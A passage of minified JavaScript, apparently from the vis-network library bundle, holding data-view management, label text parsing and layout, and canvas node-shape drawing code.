13:t.prev=13,t.t0=t.catch(1),e.e(t.t0);case 16:return t.prev=16,e.f(),t.finish(16);case 19:case"end":return t.stop()}}),t,null,[[1,13,16,19]])}))))}var t;return new Kp(jo({},zu,It(t=Rp(this._data)).call(t,this._data)))}}]),t}(Hp),Jp=function(g){eu(t,g);var A=jp(t);function t(g,e){var C,I;return So(this,t),(I=A.call(this)).length=0,I._ids=new Bu,I._options=e||{},I._listener=It(C=I._onEvent).call(C,$c(I)),I.setData(g),I}return Lo(t,[{key:"idProp",get:function(){return this.getDataSet().idProp}},{key:"setData",value:function(g){if(this._data){this._data.off&&this._data.off("*",this._listener);var A=this._data.getIds({filter:qr(this._options)}),t=this._data.get(A);this._ids.clear(),this.length=0,this._trigger("remove",{items:A,oldData:t})}if(null!=g){this._data=g;for(var e=this._data.getIds({filter:qr(this._options)}),C=0,I=e.length;C<I;C++){var i=e[C];this._ids.add(i)}this.length=e.length,this._trigger("add",{items:e})}else this._data=new Xp;this._data.on&&this._data.on("*",this._listener)}},{key:"refresh",value:function(){for(var g=this._data.getIds({filter:qr(this._options)}),A=Zn(this._ids),t={},e=[],C=[],I=[],i=0,o=g.length;i<o;i++){var n=g[i];t[n]=!0,this._ids.has(n)||(e.push(n),this._ids.add(n))}for(var r=0,s=A.length;r<s;r++){var a=A[r],d=this._data.get(a);null==d?console.error("If you see this, report it please."):t[a]||(C.push(a),I.push(d),this._ids.delete(a))}this.length+=e.length-C.length,e.length&&this._trigger("add",{items:e}),C.length&&this._trigger("remove",{items:C,oldData:I})}},{key:"get",value:function(g,A){if(null==this._data)return null;var t,e=null;Up(g)||Yn(g)?(e=g,t=A):t=g;var C=HA({},this._options,t),I=qr(this._options),i=t&&qr(t);return I&&i&&(C.filter=function(g){return I(g)&&i(g)}),null==e?this._data.get(C):this._data.get(e,C)}},{key:"getIds",value:function(g){if(this._data.length){var A,t=qr(this._options),e=null!=g?qr(g):null;return A=e?t?function(g){return t(g)&&e(g)}:e:t,this._data.getIds({filter:A,order:g&&g.order})}return[]}},{key:"forEach",value:function(g,A){if(this._data){var t,e,C=qr(this._options),I=A&&qr(A);e=I?C?function(g){return C(g)&&I(g)}:I:C,ir(t=this._data).call(t,g,{filter:e,order:A&&A.order})}}},{key:"map",value:function(g,A){if(this._data){var t,e,C=qr(this._options),I=A&&qr(A);return e=I?C?function(g){return C(g)&&I(g)}:I:C,_n(t=this._data).call(t,g,{filter:e,order:A&&A.order})}return[]}},{key:"getDataSet",value:function(){return this._data.getDataSet()}},{key:"stream",value:function(g){var A;return this._data.stream(g||jo({},zu,It(A=mp(this._ids)).call(A,this._ids)))}},{key:"dispose",value:function(){var g;null!==(g=this._data)&&void 0!==g&&g.off&&this._data.off("*",this._listener);var A,e="This data view has already been disposed of.",C={get:function(){throw new Error(e)},set:function(){throw new Error(e)},configurable:!1},I=Vp(Vn(t.prototype));try{for(I.s();!(A=I.n()).done;){var i=A.value;Zo(this,i,C)}}catch(g){I.e(g)}finally{I.f()}}},{key:"_onEvent",value:function(g,A,t){if(A&&A.items&&this._data){var e=A.items,C=[],I=[],i=[],o=[],n=[],r=[];switch(g){case"add":for(var s=0,a=e.length;s<a;s++){var d=e[s];this.get(d)&&(this._ids.add(d),C.push(d))}break;case"update":for(var h=0,l=e.length;h<l;h++){var c=e[h];this.get(c)?this._ids.has(c)?(I.push(c),n.push(A.data[h]),o.push(A.oldData[h])):(this._ids.add(c),C.push(c)):this._ids.has(c)&&(this._ids.delete(c),i.push(c),r.push(A.oldData[h]))}break;case"remove":for(var u=0,p=e.length;u<p;u++){var f=e[u];this._ids.has(f)&&(this._ids.delete(f),i.push(f),r.push(A.oldData[u]))}}this.length+=C.length-i.length,C.length&&this._trigger("add",{items:C},t),I.length&&this._trigger("update",{items:I,oldData:o,data:n},t),i.length&&this._trigger("remove",{items:i,oldData:r},t)}}}]),t}(Hp);function qp(g,A){return"object"===zn(A)&&null!==A&&g===A.idProp&&"function"==typeof A.add&&"function"==typeof A.clear&&"function"==typeof A.distinct&&"function"==typeof ir(A)&&"function"==typeof A.get&&"function"==typeof A.getDataSet&&"function"==typeof A.getIds&&"number"==typeof A.length&&"function"==typeof _n(A)&&"function"==typeof A.max&&"function"==typeof A.min&&"function"==typeof A.off&&"function"==typeof A.on&&"function"==typeof A.remove&&"function"==typeof A.setOptions&&"function"==typeof A.stream&&"function"==typeof A.update&&"function"==typeof A.updateOnly}function $p(g,A){return"object"===zn(A)&&null!==A&&g===A.idProp&&"function"==typeof ir(A)&&"function"==typeof A.get&&"function"==typeof A.getDataSet&&"function"==typeof A.getIds&&"number"==typeof A.length&&"function"==typeof _n(A)&&"function"==typeof A.off&&"function"==typeof A.on&&"function"==typeof A.stream&&qp(g,A.getDataSet())}var gf=Object.freeze({__proto__:null,DELETE:Qd,DataSet:Xp,DataStream:Kp,DataView:Jp,Queue:_p,createNewDataPipeFrom:function(g){return new Qp(g)},isDataSetLike:qp,isDataViewLike:$p}),Af=ut,tf=ds.trim,ef=e.parseFloat,Cf=1/ef("\t\n\v\f\r                　\u2028\u2029\ufeff-0")!=-1/0?function(g){var A=tf(Af(g)),t=ef(A);return 0===t&&"-"==A.charAt(0)?-0:t}:ef;aA({global:!0,forced:parseFloat!=Cf},{parseFloat:Cf});var If=k.parseFloat,of=aA,nf=I,rf=OI.f;of({target:"Object",stat:!0,forced:nf((function(){return!Object.getOwnPropertyNames(1)}))},{getOwnPropertyNames:rf});var sf=k.Object,af=function(g){return sf.getOwnPropertyNames(g)};function df(g,A){var t=["node","edge","label"],e=!0,C=Nh(A,"chosen");if("boolean"==typeof C)e=C;else if("object"===zn(C)){if(-1===Ts(t).call(t,g))throw new Error("choosify: subOption '"+g+"' should be one of '"+t.join("', '")+"'");var I=Nh(A,["chosen",g]);"boolean"!=typeof I&&"function"!=typeof I||(e=I)}return e}function hf(g,A,t){if(g.width<=0||g.height<=0)return!1;if(void 0!==t){var e={x:A.x-t.x,y:A.y-t.y};if(0!==t.angle){var C=-t.angle;A={x:Math.cos(C)*e.x-Math.sin(C)*e.y,y:Math.sin(C)*e.x+Math.cos(C)*e.y}}else A=e}var I=g.x+g.width,i=g.y+g.width;return g.left<A.x&&I>A.x&&g.top<A.y&&i>A.y}function lf(g){return"string"==typeof g&&""!==g}function cf(g,A,t,e){var C=e.x,I=e.y;if("function"==typeof e.distanceToBorder){var i=e.distanceToBorder(g,A),o=Math.sin(A)*i,n=Math.cos(A)*i;n===i?(C+=i,I=e.y):o===i?(C=e.x,I-=i):(C+=n,I-=o)}else e.shape.width>e.shape.height?(C=e.x+.5*e.shape.width,I=e.y-t):(C=e.x+t,I=e.y-.5*e.shape.height);return{x:C,y:I}}var uf=function(){function g(A){So(this,g),this.measureText=A,this.current=0,this.width=0,this.height=0,this.lines=[]}return Lo(g,[{key:"_add",value:function(g,A){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"normal";void 0===this.lines[g]&&(this.lines[g]={width:0,height:0,blocks:[]});var e=A;void 0!==A&&""!==A||(e=" ");var C=this.measureText(e,t),I=HA({},Ep(C));I.text=A,I.width=C.width,I.mod=t,void 0!==A&&""!==A||(I.width=0),this.lines[g].blocks.push(I),this.lines[g].width+=I.width}},{key:"curWidth",value:function(){var g=this.lines[this.current];return void 0===g?0:g.width}},{key:"append",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"normal";this._add(this.current,g,A)}},{key:"newLine",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"normal";this._add(this.current,g,A),this.current++}},{key:"determineLineHeights",value:function(){for(var g=0;g<this.lines.length;g++){var A=this.lines[g],t=0;if(void 0!==A.blocks)for(var e=0;e<A.blocks.length;e++){var C=A.blocks[e];t<C.height&&(t=C.height)}A.height=t}}},{key:"determineLabelSize",value:function(){for(var g=0,A=0,t=0;t<this.lines.length;t++){var e=this.lines[t];e.width>g&&(g=e.width),A+=e.height}this.width=g,this.height=A}},{key:"removeEmptyBlocks",value:function(){for(var g=[],A=0;A<this.lines.length;A++){var t=this.lines[A];if(0!==t.blocks.length&&(A!==this.lines.length-1||0!==t.width)){var e={};HA(e,t),e.blocks=[];for(var C=void 0,I=[],i=0;i<t.blocks.length;i++){var o=t.blocks[i];0!==o.width?I.push(o):void 0===C&&(C=o)}0===I.length&&void 0!==C&&I.push(C),e.blocks=I,g.push(e)}}return g}},{key:"finalize",value:function(){this.determineLineHeights(),this.determineLabelSize();var g=this.removeEmptyBlocks();return{width:this.width,height:this.height,lines:g}}}]),g}(),pf={"<b>":/<b>/,"<i>":/<i>/,"<code>":/<code>/,"</b>":/<\/b>/,"</i>":/<\/i>/,"</code>":/<\/code>/,"*":/\*/,_:/_/,"`":/`/,afterBold:/[^*]/,afterItal:/[^_]/,afterMono:/[^`]/},ff=function(){function g(A){So(this,g),this.text=A,this.bold=!1,this.ital=!1,this.mono=!1,this.spacing=!1,this.position=0,this.buffer="",this.modStack=[],this.blocks=[]}return Lo(g,[{key:"mod",value:function(){return 0===this.modStack.length?"normal":this.modStack[0]}},{key:"modName",value:function(){return 0===this.modStack.length?"normal":"mono"===this.modStack[0]?"mono":this.bold&&this.ital?"boldital":this.bold?"bold":this.ital?"ital":void 0}},{key:"emitBlock",value:function(){this.spacing&&(this.add(" "),this.spacing=!1),this.buffer.length>0&&(this.blocks.push({text:this.buffer,mod:this.modName()}),this.buffer="")}},{key:"add",value:function(g){" "===g&&(this.spacing=!0),this.spacing&&(this.buffer+=" ",this.spacing=!1)," "!=g&&(this.buffer+=g)}},{key:"parseWS",value:function(g){return!!/[ \t]/.test(g)&&(this.mono?this.add(g):this.spacing=!0,!0)}},{key:"setTag",value:function(g){this.emitBlock(),this[g]=!0,this.modStack.unshift(g)}},{key:"unsetTag",value:function(g){this.emitBlock(),this[g]=!1,this.modStack.shift()}},{key:"parseStartTag",value:function(g,A){return!(this.mono||this[g]||!this.match(A))&&(this.setTag(g),!0)}},{key:"match",value:function(g){var A=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=this.prepareRegExp(g),e=Pn(t,2),C=e[0],I=e[1],i=C.test(this.text.substr(this.position,I));return i&&A&&(this.position+=I-1),i}},{key:"parseEndTag",value:function(g,A,t){var e=this.mod()===g;return!(!(e="mono"===g?e&&this.mono:e&&!this.mono)||!this.match(A))&&(void 0!==t?(this.position===this.text.length-1||this.match(t,!1))&&this.unsetTag(g):this.unsetTag(g),!0)}},{key:"replace",value:function(g,A){return!!this.match(g)&&(this.add(A),this.position+=length-1,!0)}},{key:"prepareRegExp",value:function(g){var A,t;if(g instanceof RegExp)t=g,A=1;else{var e=pf[g];t=void 0!==e?e:new RegExp(g),A=g.length}return[t,A]}}]),g}(),vf=function(){function g(A,t,e,C){var I=this;So(this,g),this.ctx=A,this.parent=t,this.selected=e,this.hover=C;this.lines=new uf((function(g,t){if(void 0===g)return 0;var i=I.parent.getFormattingValues(A,e,C,t),o=0;""!==g&&(o=I.ctx.measureText(g).width);return{width:o,values:i}}))}return Lo(g,[{key:"process",value:function(g){if(!lf(g))return this.lines.finalize();var A=this.parent.fontOptions;g=(g=g.replace(/\r\n/g,"\n")).replace(/\r/g,"\n");var t=String(g).split("\n"),e=t.length;if(A.multi)for(var C=0;C<e;C++){var I=this.splitBlocks(t[C],A.multi);if(void 0!==I)if(0!==I.length){if(A.maxWdt>0)for(var i=0;i<I.length;i++){var o=I[i].mod,n=I[i].text;this.splitStringIntoLines(n,o,!0)}else for(var r=0;r<I.length;r++){var s=I[r].mod,a=I[r].text;this.lines.append(a,s)}this.lines.newLine()}else this.lines.newLine("")}else if(A.maxWdt>0)for(var d=0;d<e;d++)this.splitStringIntoLines(t[d]);else for(var h=0;h<e;h++)this.lines.newLine(t[h]);return this.lines.finalize()}},{key:"decodeMarkupSystem",value:function(g){var A="none";return"markdown"===g||"md"===g?A="markdown":!0!==g&&"html"!==g||(A="html"),A}},{key:"splitHtmlBlocks",value:function(g){for(var A=new ff(g),t=function(g){return!!/&/.test(g)&&(A.replace(A.text,"&lt;","<")||A.replace(A.text,"&amp;","&")||A.add("&"),!0)};A.position<A.text.length;){var e=A.text.charAt(A.position);A.parseWS(e)||/</.test(e)&&(A.parseStartTag("bold","<b>")||A.parseStartTag("ital","<i>")||A.parseStartTag("mono","<code>")||A.parseEndTag("bold","</b>")||A.parseEndTag("ital","</i>")||A.parseEndTag("mono","</code>"))||t(e)||A.add(e),A.position++}return A.emitBlock(),A.blocks}},{key:"splitMarkdownBlocks",value:function(g){for(var A=this,t=new ff(g),e=!0,C=function(g){return!!/\\/.test(g)&&(t.position<A.text.length+1&&(t.position++,g=A.text.charAt(t.position),/ \t/.test(g)?t.spacing=!0:(t.add(g),e=!1)),!0)};t.position<t.text.length;){var I=t.text.charAt(t.position);t.parseWS(I)||C(I)||(e||t.spacing)&&(t.parseStartTag("bold","*")||t.parseStartTag("ital","_")||t.parseStartTag("mono","`"))||t.parseEndTag("bold","*","afterBold")||t.parseEndTag("ital","_","afterItal")||t.parseEndTag("mono","`","afterMono")||(t.add(I),e=!1),t.position++}return t.emitBlock(),t.blocks}},{key:"splitBlocks",value:function(g,A){var t=this.decodeMarkupSystem(A);return"none"===t?[{text:g,mod:"normal"}]:"markdown"===t?this.splitMarkdownBlocks(g):"html"===t?this.splitHtmlBlocks(g):void 0}},{key:"overMaxWidth",value:function(g){var A=this.ctx.measureText(g).width;return this.lines.curWidth()+A>this.parent.fontOptions.maxWdt}},{key:"getLongestFit",value:function(g){for(var A="",t=0;t<g.length;){var e=A+(""===A?"":" ")+g[t];if(this.overMaxWidth(e))break;A=e,t++}return t}},{key:"getLongestFitWord",value:function(g){for(var A=0;A<g.length&&!this.overMaxWidth(jn(g).call(g,0,A));)A++;return A}},{key:"splitStringIntoLines",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"normal",t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this.parent.getFormattingValues(this.ctx,this.selected,this.hover,A);for(var e=(g=(g=g.replace(/^( +)/g,"$1\r")).replace(/([^\r][^ ]*)( +)/g,"$1\r$2\r")).split("\r");e.length>0;){var C=this.getLongestFit(e);if(0===C){var I=e[0],i=this.getLongestFitWord(I);this.lines.newLine(jn(I).call(I,0,i),A),e[0]=jn(I).call(I,i)}else{var o=C;" "===e[C-1]?C--:" "===e[o]&&o++;var n=jn(e).call(e,0,C).join("");C==e.length&&t?this.lines.append(n,A):this.lines.newLine(n,A),e=jn(e).call(e,o)}}}}]),g}(),yf=["bold","ital","boldital","mono"],mf=function(){function g(A,t){var e=arguments.length>2&&void 0!==arguments[2]&&arguments[2];So(this,g),this.body=A,this.pointToSelf=!1,this.baseSize=void 0,this.fontOptions={},this.setOptions(t),this.size={top:0,left:0,width:0,height:0,yLine:0},this.isEdgeLabel=e}return Lo(g,[{key:"setOptions",value:function(g){if(this.elementOptions=g,this.initFontOptions(g.font),lf(g.label)?this.labelDirty=!0:g.label=void 0,void 0!==g.font&&null!==g.font)if("string"==typeof g.font)this.baseSize=this.fontOptions.size;else if("object"===zn(g.font)){var A=g.font.size;void 0!==A&&(this.baseSize=A)}}},{key:"initFontOptions",value:function(A){var t=this;uh(yf,(function(g){t.fontOptions[g]={}})),g.parseFontString(this.fontOptions,A)?this.fontOptions.vadjust=0:uh(A,(function(g,A){null!=g&&"object"!==zn(g)&&(t.fontOptions[A]=g)}))}},{key:"constrain",value:function(g){var A={constrainWidth:!1,maxWdt:-1,minWdt:-1,constrainHeight:!1,minHgt:-1,valign:"middle"},t=Nh(g,"widthConstraint");if("number"==typeof t)A.maxWdt=Number(t),A.minWdt=Number(t);else if("object"===zn(t)){var e=Nh(g,["widthConstraint","maximum"]);"number"==typeof e&&(A.maxWdt=Number(e));var C=Nh(g,["widthConstraint","minimum"]);"number"==typeof C&&(A.minWdt=Number(C))}var I=Nh(g,"heightConstraint");if("number"==typeof I)A.minHgt=Number(I);else if("object"===zn(I)){var i=Nh(g,["heightConstraint","minimum"]);"number"==typeof i&&(A.minHgt=Number(i));var o=Nh(g,["heightConstraint","valign"]);"string"==typeof o&&("top"!==o&&"bottom"!==o||(A.valign=o))}return A}},{key:"update",value:function(g,A){this.setOptions(g,!0),this.propagateFonts(A),dh(this.fontOptions,this.constrain(A)),this.fontOptions.chooser=df("label",A)}},{key:"adjustSizes",value:function(g){var A=g?g.right+g.left:0;this.fontOptions.constrainWidth&&(this.fontOptions.maxWdt-=A,this.fontOptions.minWdt-=A);var t=g?g.top+g.bottom:0;this.fontOptions.constrainHeight&&(this.fontOptions.minHgt-=t)}},{key:"addFontOptionsToPile",value:function(g,A){for(var t=0;t<A.length;++t)this.addFontToPile(g,A[t])}},{key:"addFontToPile",value:function(g,A){if(void 0!==A&&void 0!==A.font&&null!==A.font){var t=A.font;g.push(t)}}},{key:"getBasicOptions",value:function(A){for(var t={},e=0;e<A.length;++e){var C=A[e],I={};g.parseFontString(I,C)&&(C=I),uh(C,(function(g,A){void 0!==g&&(Object.prototype.hasOwnProperty.call(t,A)||(-1!==Ts(yf).call(yf,A)?t[A]={}:t[A]=g))}))}return t}},{key:"getFontOption",value:function(A,t,e){for(var C,I=0;I<A.length;++I){var i=A[I];if(Object.prototype.hasOwnProperty.call(i,t)){if(null==(C=i[t]))continue;var o={};if(g.parseFontString(o,C)&&(C=o),Object.prototype.hasOwnProperty.call(C,e))return C[e]}}if(Object.prototype.hasOwnProperty.call(this.fontOptions,e))return this.fontOptions[e];throw new Error("Did not find value for multi-font for property: '"+e+"'")}},{key:"getFontOptions",value:function(g,A){for(var t={},e=["color","size","face","mod","vadjust"],C=0;C<e.length;++C){var I=e[C];t[I]=this.getFontOption(g,A,I)}return t}},{key:"propagateFonts",value:function(g){var A=this,t=[];this.addFontOptionsToPile(t,g),this.fontOptions=this.getBasicOptions(t);for(var e=function(g){var e=yf[g],C=A.fontOptions[e];uh(A.getFontOptions(t,e),(function(g,A){C[A]=g})),C.size=Number(C.size),C.vadjust=Number(C.vadjust)},C=0;C<yf.length;++C)e(C)}},{key:"draw",value:function(g,A,t,e,C){var I=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"middle";if(void 0!==this.elementOptions.label){var i=this.fontOptions.size*this.body.view.scale;this.elementOptions.label&&i<this.elementOptions.scaling.label.drawThreshold-1||(i>=this.elementOptions.scaling.label.maxVisible&&(i=Number(this.elementOptions.scaling.label.maxVisible)/this.body.view.scale),this.calculateLabelSize(g,e,C,A,t,I),this._drawBackground(g),this._drawText(g,A,this.size.yLine,I,i))}}},{key:"_drawBackground",value:function(g){if(void 0!==this.fontOptions.background&&"none"!==this.fontOptions.background){g.fillStyle=this.fontOptions.background;var A=this.getSize();g.fillRect(A.left,A.top,A.width,A.height)}}},{key:"_drawText",value:function(g,A,t){var e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"middle",C=arguments.length>4?arguments[4]:void 0,I=this._setAlignment(g,A,t,e),i=Pn(I,2);A=i[0],t=i[1],g.textAlign="left",A-=this.size.width/2,this.fontOptions.valign&&this.size.height>this.size.labelHeight&&("top"===this.fontOptions.valign&&(t-=(this.size.height-this.size.labelHeight)/2),"bottom"===this.fontOptions.valign&&(t+=(this.size.height-this.size.labelHeight)/2));for(var o=0;o<this.lineCount;o++){var n=this.lines[o];if(n&&n.blocks){var r=0;this.isEdgeLabel||"center"===this.fontOptions.align?r+=(this.size.width-n.width)/2:"right"===this.fontOptions.align&&(r+=this.size.width-n.width);for(var s=0;s<n.blocks.length;s++){var a=n.blocks[s];g.font=a.font;var d=this._getColor(a.color,C,a.strokeColor),h=Pn(d,2),l=h[0],c=h[1];a.strokeWidth>0&&(g.lineWidth=a.strokeWidth,g.strokeStyle=c,g.lineJoin="round"),g.fillStyle=l,a.strokeWidth>0&&g.strokeText(a.text,A+r,t+a.vadjust),g.fillText(a.text,A+r,t+a.vadjust),r+=a.width}t+=n.height}}}},{key:"_setAlignment",value:function(g,A,t,e){if(this.isEdgeLabel&&"horizontal"!==this.fontOptions.align&&!1===this.pointToSelf){A=0,t=0;"top"===this.fontOptions.align?(g.textBaseline="alphabetic",t-=4):"bottom"===this.fontOptions.align?(g.textBaseline="hanging",t+=4):g.textBaseline="middle"}else g.textBaseline=e;return[A,t]}},{key:"_getColor",value:function(g,A,t){var e=g||"#000000",C=t||"#ffffff";if(A<=this.elementOptions.scaling.label.drawThreshold){var I=Math.max(0,Math.min(1,1-(this.elementOptions.scaling.label.drawThreshold-A)));e=fh(e,I),C=fh(C,I)}return[e,C]}},{key:"getTextSize",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]&&arguments[1],t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return this._processLabel(g,A,t),{width:this.size.width,height:this.size.height,lineCount:this.lineCount}}},{key:"getSize",value:function(){var g=this.size.left,A=this.size.top-1;if(this.isEdgeLabel){var t=.5*-this.size.width;switch(this.fontOptions.align){case"middle":g=t,A=.5*-this.size.height;break;case"top":g=t,A=-(this.size.height+2);break;case"bottom":g=t,A=2}}return{left:g,top:A,width:this.size.width,height:this.size.height}}},{key:"calculateLabelSize",value:function(g,A,t){var e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,C=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,I=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"middle";this._processLabel(g,A,t),this.size.left=e-.5*this.size.width,this.size.top=C-.5*this.size.height,this.size.yLine=C+.5*(1-this.lineCount)*this.fontOptions.size,"hanging"===I&&(this.size.top+=.5*this.fontOptions.size,this.size.top+=4,this.size.yLine+=4)}},{key:"getFormattingValues",value:function(g,A,t,e){var C=function(g,A,t){return"normal"===A?"mod"===t?"":g[t]:void 0!==g[A][t]?g[A][t]:g[t]},I={color:C(this.fontOptions,e,"color"),size:C(this.fontOptions,e,"size"),face:C(this.fontOptions,e,"face"),mod:C(this.fontOptions,e,"mod"),vadjust:C(this.fontOptions,e,"vadjust"),strokeWidth:this.fontOptions.strokeWidth,strokeColor:this.fontOptions.strokeColor};(A||t)&&("normal"===e&&!0===this.fontOptions.chooser&&this.elementOptions.labelHighlightBold?I.mod="bold":"function"==typeof this.fontOptions.chooser&&this.fontOptions.chooser(I,this.elementOptions.id,A,t));var i="";return void 0!==I.mod&&""!==I.mod&&(i+=I.mod+" "),i+=I.size+"px "+I.face,g.font=i.replace(/"/g,""),I.font=g.font,I.height=I.size,I}},{key:"differentState",value:function(g,A){return g!==this.selectedState||A!==this.hoverState}},{key:"_processLabelText",value:function(g,A,t,e){return new vf(g,this,A,t).process(e)}},{key:"_processLabel",value:function(g,A,t){if(!1!==this.labelDirty||this.differentState(A,t)){var e=this._processLabelText(g,A,t,this.elementOptions.label);this.fontOptions.minWdt>0&&e.width<this.fontOptions.minWdt&&(e.width=this.fontOptions.minWdt),this.size.labelHeight=e.height,this.fontOptions.minHgt>0&&e.height<this.fontOptions.minHgt&&(e.height=this.fontOptions.minHgt),this.lines=e.lines,this.lineCount=e.lines.length,this.size.width=e.width,this.size.height=e.height,this.selectedState=A,this.hoverState=t,this.labelDirty=!1}}},{key:"visible",value:function(){return 0!==this.size.width&&0!==this.size.height&&void 0!==this.elementOptions.label&&!(this.fontOptions.size*this.body.view.scale<this.elementOptions.scaling.label.drawThreshold-1)}}],[{key:"parseFontString",value:function(g,A){if(!A||"string"!=typeof A)return!1;var t=A.split(" ");return g.size=+t[0].replace("px",""),g.face=t[1],g.color=t[2],!0}}]),g}(),bf=function(){function g(A,t,e){So(this,g),this.body=t,this.labelModule=e,this.setOptions(A),this.top=void 0,this.left=void 0,this.height=void 0,this.width=void 0,this.radius=void 0,this.margin=void 0,this.refreshNeeded=!0,this.boundingBox={top:0,left:0,right:0,bottom:0}}return Lo(g,[{key:"setOptions",value:function(g){this.options=g}},{key:"_setMargins",value:function(g){this.margin={},this.options.margin&&("object"==zn(this.options.margin)?(this.margin.top=this.options.margin.top,this.margin.right=this.options.margin.right,this.margin.bottom=this.options.margin.bottom,this.margin.left=this.options.margin.left):(this.margin.top=this.options.margin,this.margin.right=this.options.margin,this.margin.bottom=this.options.margin,this.margin.left=this.options.margin)),g.adjustSizes(this.margin)}},{key:"_distanceToBorder",value:function(g,A){var t=this.options.borderWidth;return g&&this.resize(g),Math.min(Math.abs(this.width/2/Math.cos(A)),Math.abs(this.height/2/Math.sin(A)))+t}},{key:"enableShadow",value:function(g,A){A.shadow&&(g.shadowColor=A.shadowColor,g.shadowBlur=A.shadowSize,g.shadowOffsetX=A.shadowX,g.shadowOffsetY=A.shadowY)}},{key:"disableShadow",value:function(g,A){A.shadow&&(g.shadowColor="rgba(0,0,0,0)",g.shadowBlur=0,g.shadowOffsetX=0,g.shadowOffsetY=0)}},{key:"enableBorderDashes",value:function(g,A){if(!1!==A.borderDashes)if(void 0!==g.setLineDash){var t=A.borderDashes;!0===t&&(t=[5,15]),g.setLineDash(t)}else console.warn("setLineDash is not supported in this browser. The dashed borders cannot be used."),this.options.shapeProperties.borderDashes=!1,A.borderDashes=!1}},{key:"disableBorderDashes",value:function(g,A){!1!==A.borderDashes&&(void 0!==g.setLineDash?g.setLineDash([0]):(console.warn("setLineDash is not supported in this browser. The dashed borders cannot be used."),this.options.shapeProperties.borderDashes=!1,A.borderDashes=!1))}},{key:"needsRefresh",value:function(g,A){return!0===this.refreshNeeded?(this.refreshNeeded=!1,!0):void 0===this.width||this.labelModule.differentState(g,A)}},{key:"initContextForDraw",value:function(g,A){var t=A.borderWidth/this.body.view.scale;g.lineWidth=Math.min(this.width,t),g.strokeStyle=A.borderColor,g.fillStyle=A.color}},{key:"performStroke",value:function(g,A){var t=A.borderWidth/this.body.view.scale;g.save(),t>0&&(this.enableBorderDashes(g,A),g.stroke(),this.disableBorderDashes(g,A)),g.restore()}},{key:"performFill",value:function(g,A){g.save(),g.fillStyle=A.color,this.enableShadow(g,A),ga(g).call(g),this.disableShadow(g,A),g.restore(),this.performStroke(g,A)}},{key:"_addBoundingBoxMargin",value:function(g){this.boundingBox.left-=g,this.boundingBox.top-=g,this.boundingBox.bottom+=g,this.boundingBox.right+=g}},{key:"_updateBoundingBox",value:function(g,A,t,e,C){void 0!==t&&this.resize(t,e,C),this.left=g-this.width/2,this.top=A-this.height/2,this.boundingBox.left=this.left,this.boundingBox.top=this.top,this.boundingBox.bottom=this.top+this.height,this.boundingBox.right=this.left+this.width}},{key:"updateBoundingBox",value:function(g,A,t,e,C){this._updateBoundingBox(g,A,t,e,C)}},{key:"getDimensionsFromLabel",value:function(g,A,t){this.textSize=this.labelModule.getTextSize(g,A,t);var e=this.textSize.width,C=this.textSize.height;return 0===e&&(e=14,C=14),{width:e,height:C}}}]),g}();function wf(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var kf=function(g){eu(t,g);var A=wf(t);function t(g,e,C){var I;return So(this,t),(I=A.call(this,g,e,C))._setMargins(C),I}return Lo(t,[{key:"resize",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.selected,t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.hover;if(this.needsRefresh(A,t)){var e=this.getDimensionsFromLabel(g,A,t);this.width=e.width+this.margin.right+this.margin.left,this.height=e.height+this.margin.top+this.margin.bottom,this.radius=this.width/2}}},{key:"draw",value:function(g,A,t,e,C,I){this.resize(g,e,C),this.left=A-this.width/2,this.top=t-this.height/2,this.initContextForDraw(g,I),ot(g,this.left,this.top,this.width,this.height,I.borderRadius),this.performFill(g,I),this.updateBoundingBox(A,t,g,e,C),this.labelModule.draw(g,this.left+this.textSize.width/2+this.margin.left,this.top+this.textSize.height/2+this.margin.top,e,C)}},{key:"updateBoundingBox",value:function(g,A,t,e,C){this._updateBoundingBox(g,A,t,e,C);var I=this.options.shapeProperties.borderRadius;this._addBoundingBoxMargin(I)}},{key:"distanceToBorder",value:function(g,A){g&&this.resize(g);var t=this.options.borderWidth;return Math.min(Math.abs(this.width/2/Math.cos(A)),Math.abs(this.height/2/Math.sin(A)))+t}}]),t}(bf);function xf(g){var A=function(){if("undefined"==typeof Reflect||!qc)return!1;if(qc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(qc(Boolean,[],(function(){}))),!0}catch(g){return!1}}();return function(){var t,e=iu(g);if(A){var C=iu(this).constructor;t=qc(e,arguments,C)}else t=e.apply(this,arguments);return Cu(this,t)}}var Ef=function(g){eu(t,g);var A=xf(t);function t(g,e,C){var I;return So(this,t),(I=A.call(this,g,e,C)).labelOffset=0,I.selected=!1,I}return Lo(t,[{key:"setOptions",value:function(g,A,t){this.options=g,void 0===A&&void 0===t||this.setImages(A,t)}},{key:"setImages",value:function(g,A){A&&this.selected?(this.imageObj=A,this.imageObjAlt=g):(this.imageObj=g,this.imageObjAlt=A)}},{key:"switchImages",value:function(g){var A=g&&!this.selected||!g&&this.selected;if(this.selected=g,void 0!==this.imageObjAlt&&A){var t=this.imageObj;this.imageObj=this.imageObjAlt,this.imageObjAlt=t}}},{key:"_getImagePadding",value:function(){var g={top:0,right:0,bottom:0,left:0};if(this.options.imagePadding){var A=this.options.imagePadding;"object"==zn(A)?(g.top=A.top,g.right=A.right,g.bottom=A.bottom,g.left=A.left):(g.top=A,g.right=A,g.bottom=A,g.left=A)}return g}},{key:"_resizeImage",value:function(){var g,A;if(!1===this.options.shapeProperties.useImageSize){var 